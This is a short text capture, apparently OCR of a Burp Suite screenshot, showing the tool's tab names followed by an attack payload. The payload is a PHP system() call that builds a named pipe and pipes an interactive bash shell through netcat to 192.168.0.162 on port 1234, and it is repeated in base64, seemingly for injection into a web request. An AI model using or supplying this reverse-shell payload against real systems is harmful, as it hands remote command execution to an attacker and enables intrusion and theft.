 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 192.168.0.162 1234 >/tmp/f')
c3lzdGVtKCdybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfGJhc2ggLWkgMj4mMXxuYyAxOTIuMTY4LjAuMTYyIDEyMzQgPi90bXAvZicp